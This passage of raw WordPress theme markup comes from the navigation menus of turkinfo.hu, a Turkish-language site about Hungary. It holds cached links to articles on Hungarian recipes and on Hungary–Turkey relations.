href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 